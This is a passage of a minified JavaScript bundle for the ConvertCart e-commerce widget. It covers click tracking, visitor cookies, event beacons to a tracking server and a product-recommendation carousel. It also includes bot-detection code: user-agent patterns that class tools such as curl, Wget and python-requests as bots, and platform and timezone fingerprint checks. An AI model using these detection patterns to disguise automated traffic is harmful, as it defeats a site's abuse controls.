e=window.gtag;e&&"function"==typeof e&&e("event","weaveClicked",{event_category:"convertcart",productId:C.destId,campaignId:C.campaignId,blockId:C.blockId})}}}function g(e){document.addEventListener("click",(t=>h(t,e,void 0,void 0)),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getContent:function(){return d},getHref:function(){return p},getSelector:function(){return s}});const c=n(130),i=n(25),r=o(n(83));function o(e){return e&&e.__esModule?e:{default:e}}function a(e,t){return e.getAttribute&&e.getAttribute(t)||null}function s(e){let t=e;const n=[];for(;t&&"BODY"!==t.tagName&&"HTML"!==t.tagName;){const e=l(t);e&&n.unshift(e),t=t.parentNode}return n.join(">")}function l(e){const t=e.tagName;let n=t?t.toLowerCase():null;const r=a(e,"id"),o=a(e,"class");if(r&&(n+=`#${(0,c.cssEscape)(r)}`),o){const e=o.trim().split(/\s+/).filter((e=>e&&(0,i.isValidClass)(e)&&!(0,i.isUUID)(e)&&!(0,i.isExcluded)(e))).map((e=>(0,c.cssEscape)(e)));e.length&&(n+=`.${e.join(".")}`)}if(n){const t=function(e){const t=e&&e.parentNode?e.parentNode.childNodes:null;if(t&&t.length>1){const n=[];for(let e=0;e<t.length;e++)t[e].nodeType===Node.ELEMENT_NODE&&n.push(t[e]);if(n.length>1)for(let t=0;t<n.length;t++)if(n[t]===e)return t+1}return-1}(e);t>0&&(n+="$["+t+"]")}return n}function d(e){if(e){const t=e.nodeName,n=["H1","H2","H3","H4","H5","H6"];if(["A","SPAN","STRONG","LABEL","LI","P","DIV","BUTTON"].indexOf(t)>-1||n.indexOf(t)>-1)return e.textContent&&(0,r.default)(e.textContent,0,50).trim();if("IMG"===t){const t=e.getAttribute("alt");return t&&(0,r.default)(t,0,50).trim()}return null}return null}function p(e){const t=e.getAttribute&&e.getAttribute("href")||null;if(t&&/^data\:/.test(t)){const e=t?t.match(/^data\:[^\;]+;base64/):null;return(e&&e.length?e[0]:null)||null}return t&&t.length>2e3?`${(0,r.default)(t,0,1997)}...`:t}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{isExcluded:function(){return r},isUUID:function(){return c},isValidClass:function(){return i}});const n=["active","ui-draggable","ui-draggable-handle"];function c(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(e)}function i(e){return/-?[_a-zA-Z]+[_-a-zA-Z0-9]*/.test(e)}function r(e){return n.indexOf(e)>=0||/hover/i.test(e)}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{useCallback:()=>w,useContext:()=>b,useDebugValue:()=>y,useEffect:()=>h,useImperativeHandle:()=>m,useLayoutEffect:()=>g,useMemo:()=>v,useReducer:()=>u,useRef:()=>f,useState:()=>p});var c,i,r=n(15),o=[],a=r.options.__r;r.options.__r=function(e){a&&a(e),c=0,(i=e.__c).__H&&(i.__H.t=C(i.__H.t))};var s=r.options.diffed;r.options.diffed=function(e){s&&s(e);var t=e.__c;if(t){var n=t.__H;n&&(n.u=(n.u.some((function(e){e.ref&&(e.ref.current=e.createHandle())})),[]),n.i=C(n.i))}};var l=r.options.unmount;function d(e){r.options.__h&&r.options.__h(i);var t=i.__H||(i.__H={o:[],t:[],i:[],u:[]});return e>=t.o.length&&t.o.push({}),t.o[e]}function p(e){return u($,e)}function u(e,t,n){var r=d(c++);return r.__c||(r.__c=i,r.v=[n?n(t):$(null,t),function(t){var n=e(r.v[0],t);r.v[0]!==n&&(r.v[0]=n,r.__c.setState({}))}]),r.v}function h(e,t){var n=d(c++);P(n.l,t)&&(n.v=e,n.l=t,i.__H.t.push(n),x(i))}function g(e,t){var n=d(c++);P(n.l,t)&&(n.v=e,n.l=t,i.__H.i.push(n))}function f(e){return v((function(){return{current:e}}),[])}function m(e,t,n){var r=d(c++);P(r.l,n)&&(r.l=n,i.__H.u.push({ref:e,createHandle:t}))}function v(e,t){var n=d(c++);return P(n.l,t)?(n.l=t,n.m=e,n.v=e()):n.v}function w(e,t){return v((function(){return e}),t)}function b(e){var t=i.context[e.__c];if(!t)return e.__p;var n=d(c++);return null==n.v&&(n.v=!0,t.sub(i)),t.props.value}function y(e,t){r.options.useDebugValue&&r.options.useDebugValue(t?t(e):e)}r.options.unmount=function(e){l&&l(e);var t=e.__c;if(t){var n=t.__H;n&&n.o.forEach((function(e){return e.p&&e.p()}))}};var x=function(){};function k(){o.some((function(e){e.s=!1,e.__P&&(e.__H.t=C(e.__H.t))})),o=[]}if("undefined"!=typeof window){var _=r.options.requestAnimationFrame;x=function(e){(!e.s&&(e.s=!0)&&1===o.push(e)||_!==r.options.requestAnimationFrame)&&(_=r.options.requestAnimationFrame,(r.options.requestAnimationFrame||function(e){var t=function(){clearTimeout(n),cancelAnimationFrame(c),setTimeout(e)},n=setTimeout(t,100),c=requestAnimationFrame(t)})(k))}}function C(e){return e.forEach(S),e.forEach(q),[]}function S(e){e.p&&e.p()}function q(e){var t=e.v();"function"==typeof t&&(e.p=t)}function P(e,t){return!e||t.some((function(t,n){return t!==e[n]}))}function $(e,t){return"function"==typeof t?t(e):t}},(e,t,n)=>{"use strict";const c=n(58),i=n(59),r=n(60);function o(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function a(e,t){return t.encode?t.strict?c(e):encodeURIComponent(e):e}function s(e,t){return t.decode?i(e):e}function l(e){return Array.isArray(e)?e.sort():"object"==typeof e?l(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function d(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function p(e){const t=(e=d(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function u(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function h(e,t){o((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,c)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===c[e]&&(c[e]={}),c[e][t[1]]=n):c[e]=n};case"bracket":return(e,n,c)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==c[e]?c[e]=[].concat(c[e],n):c[e]=[n]:c[e]=n};case"comma":case"separator":return(t,n,c)=>{const i="string"==typeof n&&n.split("").indexOf(e.arrayFormatSeparator)>-1?n.split(e.arrayFormatSeparator).map((t=>s(t,e))):null===n?n:s(n,e);c[t]=i};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),c=Object.create(null);if("string"!=typeof e)return c;if(!(e=e.trim().replace(/^[?#&]/,"")))return c;for(const i of e.split("&")){let[e,o]=r(t.decode?i.replace(/\+/g," "):i,"=");o=void 0===o?null:"comma"===t.arrayFormat?o:s(o,t),n(s(e,t),o,c)}for(const e of Object.keys(c)){const n=c[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=u(n[e],t);else c[e]=u(n,t)}return!1===t.sort?c:(!0===t.sort?Object.keys(c).sort():Object.keys(c).sort(t.sort)).reduce(((e,t)=>{const n=c[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=l(n):e[t]=n,e}),Object.create(null))}t.extract=p,t.parse=h,t.stringify=(e,t)=>{if(!e)return"";o((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=function(e){switch(e.arrayFormat){case"index":return t=>(n,c)=>{const i=n.length;return void 0===c||e.skipNull&&null===c?n:null===c?[...n,[a(t,e),"[",i,"]"].join("")]:[...n,[a(t,e),"[",a(i,e),"]=",a(c,e)].join("")]};case"bracket":return t=>(n,c)=>void 0===c||e.skipNull&&null===c?n:null===c?[...n,[a(t,e),"[]"].join("")]:[...n,[a(t,e),"[]=",a(c,e)].join("")];case"comma":case"separator":return t=>(n,c)=>null==c||0===c.length?n:0===n.length?[[a(t,e),"=",a(c,e)].join("")]:[[n,a(c,e)].join(e.arrayFormatSeparator)];default:return t=>(n,c)=>void 0===c||e.skipNull&&null===c?n:null===c?[...n,a(t,e)]:[...n,[a(t,e),"=",a(c,e)].join("")]}}(t),c=Object.assign({},e);if(t.skipNull)for(const e of Object.keys(c))void 0!==c[e]&&null!==c[e]||delete c[e];const i=Object.keys(c);return!1!==t.sort&&i.sort(t.sort),i.map((c=>{const i=e[c];return void 0===i?"":null===i?a(c,t):Array.isArray(i)?i.reduce(n(c),[]).join("&"):a(c,t)+"="+a(i,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>({url:d(e).split("?")[0]||"",query:h(p(e),t)}),t.stringifyUrl=(e,n)=>{const c=d(e.url).split("?")[0]||"",i=t.extract(e.url),r=t.parse(i),o=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url),a=Object.assign(r,e.query);let s=t.stringify(a,n);return s&&(s=`?${s}`),`${c}${s}${o}`}},(e,t,n)=>{"use strict";const c=n(1);e.exports=function(e,t,n,i){const r=[];let o=null;function a(n,a){c.log(`rule.${i} ${JSON.stringify(e.args[n])} ${r[n]} => ${a}`),r[n]=a;let s=null,l=0,d=0;const p=r.length;r.forEach((e=>{!0===e?l+=1:!1===e&&(d+=1)})),"and"===e.type?s=l===p||!d&&null:"or"===e.type&&(s=!!l||d!==p&&null),o!==s&&(o=s,t(s))}for(let t=0;t<e.args.length;t+=1)r.push(null);for(let t=0;t<e.args.length;t+=1){const c=e.args[t];(0,n[c.type])(c,(e=>a(t,e)),n,i)}}},e=>{"use strict";e.exports=function(e){let t;const n=new Date("2018-01-01").getTimezoneOffset();t=n<=-240?"4":n<=0?"3":n<=300?"2":"1",e.trackService=e.trackService.replace(/__cc_geo_dc__/,`dc${t}`).replace(/__geo__/,t)}},(e,t,n)=>{"use strict";const c=n(9),i=n(6),r=n(32),o=window,a=document,s="asMd_j",l="qsh29",d=new RegExp(["Googlebot","BingPreview","Junglee Bot","bingbot","YandexMobileBot","AdsBot-Google","Baiduspider","WordPress.com mShots","YandexBot","facebookexternalhit","GomezAgent","MsnBot-Media","AppEngine-Google","pingbot","Google Favicon","HubSpot Webcrawler","AppEngine-Google","SMTBot","YandexMetrika","web scraper","sitebot","nexcess","AhrefsBot","Yahoo Ad mon","HeadlessChrome","AmazonProductDiscovery","Selenium","deepcrawl.com","Chrome/[1-7][0-9][^0-9]","Firefox/[1-6][0-9][^0-9]","remotasks","PetalBot","Huckabot"].join("|"));function p(e,t){return console.warn(`ConvertCart is disabled, ${t}`),c.event(e.googleAnalyticsId,`ignored-client-${t}`,0),!1}e.exports=function(e){if(e.excludeHosts&&e.excludeHosts.indexOf(o.location.host)>=0)return p(e,"excluded");if(d.test(navigator.userAgent))return p(e,"bot");if(navigator.cookieEnabled){if(Array.prototype.indexOf){if(Function.prototype.bind){if(o.addEventListener){if(function(){try{const e=window.localStorage;if(!e)return!1;const t="ccart-testo";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}()){if(o[s])return p(e,"duplicate-script");if(/MSIE.*Trident/.test(navigator.userAgent))return p(e,"ie-compat");if(o.FormData){if(o.Response.prototype.json){if(r())return p(e,"rogue-bot");{const{location:t,localStorage:n}=o,{hash:c,search:r}=t,d="ccart-disable";if("#ccart-enable"===c?n.removeItem(d):"#ccart-disable"===c&&n.setItem(d,"true"),"#without-ccart"===c||"true"===n.getItem(d)||/without-ccart=1/.test(r))return p(e,"cc-disabled");if("#ccart-new"===c)return i.resetUser(e),alert("convertcart user cookie/id cleared, page will reload now."),o.location=o.location.href.split("#")[0],!1;if("true"===n.getItem("ccart-dev")){if(o[l])return!0;{o[l]=!0;const t=a.createElement("script");t.async=1,t.src=`//storage.googleapis.com/cdn.convertcart.com/${e.domainId}f.js?ts=${Date.now()}`;const n=document.getElementsByTagName("script")[0];return n.parentNode.insertBefore(t,n),!1}}return o[s]=!0,!0}}return p(e,"no-resp-json")}return p(e,"no-formdata")}return p(e,"no-localstorage")}return p(e,"no-listener")}return p(e,"no-bind")}return p(e,"no-index-of")}return p(e,"no-cookie")}},(e,t,n)=>{var c,i;!function(r){if(void 0===(i="function"==typeof(c=r)?c.call(t,n,t,e):c)||(e.exports=i),!0,e.exports=r(),!!0){var o=window.Cookies,a=window.Cookies=r();a.noConflict=function(){return window.Cookies=o,a}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var c in n)t[c]=n[c]}return t}return function t(n){function c(t,i,r){var o;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},c.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{o=JSON.stringify(i),/^[\{\[]/.test(o)&&(i=o)}catch(e){}return i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[t,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}t||(o={});for(var s=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var p=s[d].split("="),u=p.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var h=p[0].replace(l,decodeURIComponent);if(u=n.read?n.read(u,h):n(u,h)||u.replace(l,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(t===h){o=u;break}t||(o[h]=u)}catch(e){}}return o}}return c.set=c,c.get=function(e){return c.call(c,e)},c.getJSON=function(){return c.apply({json:!0},[].slice.call(arguments))},c.defaults={},c.remove=function(t,n){c(t,"",e(n,{expires:-1}))},c.withConverter=t,c}((function(){}))}))},e=>{"use strict";function t(){const e=navigator.userAgent.toLowerCase();let t=navigator.oscpu;const n=navigator.platform.toLowerCase();let c;c=e.indexOf("windows phone")>=0?"Windows Phone":e.indexOf("win")>=0?"Windows":e.indexOf("android")>=0?"Android":e.indexOf("linux")>=0||e.indexOf("cros")>=0?"Linux":e.indexOf("iphone")>=0||e.indexOf("ipad")>=0?"iOS":e.indexOf("mac")>=0?"Mac":"Other";if(("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows Phone"!==c&&"Android"!==c&&"iOS"!==c&&"Other"!==c)return!0;if(void 0!==t){if(t=t.toLowerCase(),t.indexOf("win")>=0&&"Windows"!==c&&"Windows Phone"!==c)return!0;if(t.indexOf("linux")>=0&&"Linux"!==c&&"Android"!==c)return!0;if(t.indexOf("mac")>=0&&"Mac"!==c&&"iOS"!==c)return!0;if((-1===t.indexOf("win")&&-1===t.indexOf("linux")&&-1===t.indexOf("mac"))!=("Other"===c))return!0}if(n.indexOf("win")>=0&&"Windows"!==c&&"Windows Phone"!==c)return!0;if((n.indexOf("linux")>=0||n.indexOf("android")>=0||n.indexOf("pike")>=0)&&"Linux"!==c&&"Android"!==c)return!0;if((n.indexOf("mac")>=0||n.indexOf("ipad")>=0||n.indexOf("ipod")>=0||n.indexOf("iphone")>=0)&&"Mac"!==c&&"iOS"!==c)return!0;if((n.indexOf("win")<0&&n.indexOf("linux")<0&&n.indexOf("mac")<0&&n.indexOf("iphone")<0&&n.indexOf("ipad")<0)!==("Other"===c))return!0;return void 0===navigator.plugins&&"Windows"!==c&&"Windows Phone"!==c}function n(){return"Linux x86_64"===navigator.platform}function c(){return!(!window.Intl||!window.Intl.DateTimeFormat)&&"UTC"===(new window.Intl.DateTimeFormat).resolvedOptions().timeZone}function i(e){let t=0;for(let n=0;n<e.length;n+=1){t=(t<<5)-t+e.charCodeAt(n),t|=0}return t}e.exports=function(){return-1132598563===i(window.location.hostname)?n()&&(c()||/ Chrome\/[456]/i.test(navigator.userAgent)||t()):-773322822===i(window.location.hostname)&&(n()&&c()&&t())}},e=>{"use strict";e.exports=function(e){const t=document.createElement("img");t.width=1,t.height=1,t.onload=t.onerror=function(){},t.src=e}},(e,t)=>{"use strict";const n=[],c=[];t.publish=function(e){n.push(e);for(let t=0;t<c.length;t+=1)setTimeout(c[t],0,e)},t.subscribe=function(e){c.push(e);for(let t=0;t<n.length;t+=1)setTimeout(e,0,n[t])},t.unsubscribe=function(e){for(let t=c.length-1;t>=0;t-=1)c[t]===e&&c.splice(t,1)},t.getAll=function(){return n}},(e,t,n)=>{"use strict";const c=window,i=c.document,r=c.navigator,o=c.ccartObj,a=n(6),s=n(4),l=n(9),d=n(1),p=n(39),u=n(7),h=n(17);let g=null,f="",m=!1,v=[];function w(){v.push(p(arguments)),function(){q&&clearTimeout(q);q=setTimeout(P,0)}()}const b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let y=null;function x(e){return y&&!0!==e||(y=function(e){const t=[];for(let n=0;n<e;n+=1)t.push(b.charAt(Math.floor(Math.random()*b.length)));return t.join("")}(6)),y}function k(e){if(!/snapdragon/.test(window.location.hostname))return e;let t=e.replace(/\./g,"_");return t=t.replace(/([a-z])([A-Z])/g,"$1_$2"),t.toLowerCase()}let _=null,C=(e,t,n)=>({action:e,target:t,arg:n});function S(e,t,n){const o=C(e,t,n);if(o){const{action:t,target:n,arg:l}=o;"send"===e&&_&&_.memQ.publish({action:t,target:n,arg:l}),"send"===t?"pageview"===n?function(e){const t=c.location;w("s","pageview",{id:x(e),url:window.ccartPageViewUrl||t.href.replace(t.hash,""),referrer:""===i.referrer?i.undef:i.referrer,userAgent:r.userAgent,tzOffset:(new Date).getTimezoneOffset(),gcid:a.get("_jsuid")})}(l):("evv1"===n&&function(e){const{gtag:t,dataLayer:n}=window;if(t&&"function"==typeof t){const{ccEvent:n,...c}=e;setTimeout((()=>{t("event",k(n),{...c,eventCategory:"convertcart"})}),0)}else if(n&&"object"==typeof n&&"function"==typeof n.push){const{ccEvent:t,...c}=e;setTimeout((()=>n.push({event:k(t),...c,eventCategory:"convertcart"})),0)}}(l),"object"==typeof l&&(l.pageId=x()),w("s",n,l)):"get"===t?w("g",n,l):"rule"===t?w("r",n,l):"queue"===t?w("q",n,l):s.e("Unknown server command",t)}}d.ccart=S;let q=0;function P(){if(q=0,m)return;const e=v;v=[];const t={};for(let n=0;n<e.length;n+=1)"g"!==e[n][0]&&"r"!==e[n][0]||(t[n]=e[n].pop());const n=function(){const e=u.get("cc:seq",0);return u.set("cc:seq",e+1),e}(),c=n<10&&a.isNewId()?"&new=1":"",i=a.isTestUser()?"&testUser=1":"",r=`${g}?s=${n}${c}${i}${f}`,o=JSON.stringify(e);h(r,{method:"post",headers:{"Content-Type":"text/plain"},body:o}).then((e=>{if(e.isBot)m=!0,s.e("Booooott!!");else{const n=Object.keys(e);for(let c=0;c<n.length;c+=1)t[n[c]](e[n[c]])}})).catch(d.rpt(`${g},${o.length},${o.substr(0,100)}`))}t.init=function(e){_=e,e.eventMiddleware&&(C=e.eventMiddleware),e.pageId=x();const t=c[o].q||[];for(let e=0;e<t.length;e+=1)S.apply(null,t[e]);S.t=c[o].t,S.$=d,S.context=e,c[o]=S;const n=`${e.domainId}/${a.getVisitorId()}`;g=`${e.trackService}/trackv2/${n}`,f=`&build=${e.buildId}`,s.l("server",g)},t.sendState=function(e,t){S("send","widget",e);const n=Date.now()-S.t,c=`${e.id}:${e.variant}:${e.state}:`;s.l("ga",t,c,n),setTimeout((()=>{if(l.event(t,c,n),"shown"===e.state){const t=window.gtag,n=window.dataLayer,c={campaignVariant:`${e.id}_${e.variant}`,eventCategory:"convertcart"};t&&"function"==typeof t?t("event","campaignShown",c):n&&"object"==typeof n&&"function"==typeof n.push&&n.push({event:"campaignShown",...c})}}),0)},t.log=function(e){S("send","log","string"==typeof e?e:JSON.stringify(e))},t.event=function(e){S("send","evv1",e)}},e=>{"use strict";e.exports=function(){const e=arguments[0];for(let t=1;t<arguments.length;t+=1){const n=arguments[t];if(n){const t=Object.keys(n);for(let c=0;c<t.length;c+=1){const i=t[c];e[i]=n[i]}}}return e}},(e,t,n)=>{"use strict";const c=document,i=window;let r=!1;const o=[],a=Promise,s=n(4);function l(){if(!r){r=!0,s.l("Document Ready.");for(let e=0,t=o.length;e<t;e++)o[e]()}}"complete"===c.readyState?l():(c.addEventListener("DOMContentLoaded",l,!1),i.addEventListener("load",l,!1)),e.exports=function(){return r?a.resolve():new a((e=>o.push(e)))}},e=>{"use strict";e.exports=function(e,t,n){let c=t;!function t(){c-=1,!e()&&c&&setTimeout(t,n)}()}},e=>{"use strict";e.exports=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n]);return t}},(e,t,n)=>{"use strict";const c=n(18);e.exports=function(e,t){var n;c.multiListen(e,((n=navigator.userAgent).match(/FlipboardProxy/i)&&(n="FlipboardProxy/1.1;  http://flipboard.com/browserproxy"),n.match(/Applebot/i)&&(n="Applebot/0.1;  http://www.apple.com/go/applebot"),n.match(/GoogleTV|SmartTV|SMART-TV|Internet TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|hbbtv|CrKey|CE\-HTML/i)||n.match(/Xbox|PLAYSTATION (3|4)|Wii/i)?"tv":n.match(/QtCarBrowser/i)?"car":n.match(/Googlebot/i)?"bot":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)?"desktop":n.match(/iP(a|ro)d/i)||n.match(/tablet/i)&&!n.match(/RX-34/i)||n.match(/FOLIO/i)||n.match(/Linux/i)&&n.match(/Android/i)&&!n.match(/Fennec|mobi|HTC Magic|HTCX06HT|Nexus One|SC-02B|fone 945/i)||n.match(/Kindle/i)||n.match(/Mac OS/i)&&n.match(/Silk/i)||n.match(/AppleWebKit/i)&&n.match(/Silk/i)&&!n.match(/Playstation Vita/i)||n.match(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC( Flyer|_Flyer)|Sprint ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos S7|Dell Streak 7|Advent Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n.match(/MB511/i)&&n.match(/RUTEM/i)?"tablet":n.match(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google Wireless Transcoder/i)||n.match(/Opera/i)&&n.match(/Windows NT 5/i)&&n.match(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"phone":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)||n.match(/Macintosh|PowerPC/i)&&!n.match(/Silk/i)||n.match(/Linux/i)&&n.match(/X11/i)&&!n.match(/Charlotte/i)||n.match(/CrOS/)||n.match(/Solaris|SunOS|BSD/i)?"desktop":n.match(/Mozilla\/5\.0 \(\)|jack|Applebot|FlipboardProxy|Go 1.1 package|HTMLParser|simplereach|python-requests|ShowyouBot|MetaURI|nineconnections|(^Java\/[0-9._]*)|Commons-HttpClient|InAGist|HTTP-Java-Client|curl|Wget|Bot|B-O-T|Crawler|Spider|Spyder|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|Charlotte|NewsGator|TinEye|Cerberian|SearchSight|Zao|Scrubby|Qseero|PycURL|Pompos|oegp|SBIder|yoogliFetchAgent|yacy|webcollage|VYU2|voyager|updated|truwoGPS|StackRambler|Sqworm|silk|semanticdiscovery|ScoutJet|Nymesis|NetResearchServer|MVAClient|mogimogi|Mnogosearch|Arachmo|Accoona|holmes|htdig|ichiro|webis|LinkWalker|lwp-trivial|facebookexternalhit|monit\/|ELB-HealthChecker\//i)&&!n.match(/phone|Playstation/i)?"bot":"phone"),t)}},(e,t,n)=>{"use strict";const c=n(18),i=n(34),r={homepageViewed:"home",categoryViewed:"category",productViewed:"product",cartViewed:"cart",checkoutViewed:"checkout",orderCompleted:"confirm"};e.exports=function(e,t){let n;i.subscribe((i=>{let{arg:o}=i;n||(n=o&&o.ccEvent&&r[o.ccEvent],n&&c.multiListen(e,n,t))}))}},e=>{"use strict";e.exports=function(e,t){const n=window[e.rhs];n&&n(t)}},(e,t,n)=>{"use strict";var c=n(18);e.exports=function(e,t){c.stringListen(e,window.location.toString(),t)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(92)))).then((()=>{this.snippets.insertRecoPosition=n(93)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(94)})).then((()=>n(45)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var c,i=n(0);const r=n(16),o=e.props.campaignState.id,a=e.props.campaignState.variant,s=new Date("2018-01-01").getTimezoneOffset();let l,d;function p(e,t,n){e<=1?i(".cc-siema-prev").addClass("cc-arrow-disable"):i(".cc-siema-prev").removeClass("cc-arrow-disable"),e>t-n?i(".cc-siema-next").addClass("cc-arrow-disable"):i(".cc-siema-next").removeClass("cc-arrow-disable")}function u(e){var t=i(window).width(),n=e.currentSlide+1,c=i(".cc-singleProduct-card").length;t>=1281&&p(n,c,6),t>=1024&&t<=1280&&p(n,c,4),t>=769&&t<=999&&p(n,c,3),t>=550&&t<=768&&p(n,c,2),t>=320&&t<=549&&p(n,c,1)}function h(e,t,n,c,i,r){window.ccEventLog({event:"recoLoaded",count:e,responseDelay:t,requestDelay:n,campaignId:o,variant:a,srcIds:c,blockId:i,pageType:r})}function g(e,t,n,c){window.ccEventLog({event:"recoSeen",campaignId:o,variant:a,srcIds:t,blockId:n,pageType:c})}function f(e,t,n,c){window.ccEventLog({event:"recoInteracted",campaignId:o,variant:a,srcIds:e,blockId:t,pageType:n,which:c})}function m(e,t,n,c){c=new class extends r{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:i(".cc-product-grid-wrapper.cc-scroll_bar").get(0),perPage:{320:1,550:2,768:3,999:3,1024:4,1281:6},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),u(this)},onChange(){this.updateDots(),u(this)}});const o=n.find(".cc-siema-prev"),a=n.find(".cc-siema-next");o.attr("blockid",e),o.attr("pagetype",t),a.attr("blockid",e),a.attr("pagetype",t),a.on("click",(e=>{e.preventDefault(),c.next();f("",i(this).attr("blockid"),i(this).attr("pagetype"),"next")})),o.on("click",(e=>{e.preventDefault(),c.prev();f("",i(this).attr("blockid"),i(this).attr("pagetype"),"previous")}))}function v(t,n,c,r){i.each(t,((t,s)=>{if(!s.price||0===s.price)return;const l=i(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",r),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",s.id);const d=s.name,p=s.image,u=s.price.toFixed(2),h=s.url,g="number"==typeof s.originalPrice?s.originalPrice.toFixed(2):"",f=JSON.parse(s.attributes.memberAndElitePrices||"[]");let m=null,v=null;var w,b;Array.isArray(f)&&f.length>0&&(m=f[0].memberPrice,v=f[0].elitePrice),l.find(".cc-product-image-link").attr("href",h),l.find(".cc-product-image").attr("src",p),l.find(".cc-product-title").text((b=35,(w=d).length>b?`${w.slice(0,b-1)}…`:w)),l.find(".cc-product-title-link").attr("href",h),g.length>0&&g>u&&l.find(".cc-original-price").text(`$${g}`),l.find(".cc-sale-price").text(`$${u}`),l.find(".cc-view-product-btn").attr("href",h),l.find(".cc-market-price.cc-market .price-value").text(`$${parseFloat(u).toFixed(2)}`),l.find(".cc-market-price.member .price-value").text(`$${parseFloat(m).toFixed(2)}`),l.find(".cc-market-price.elite .price-value").text(`$${parseFloat(v).toFixed(2)}`),m>0&&v>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=v&&v||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const 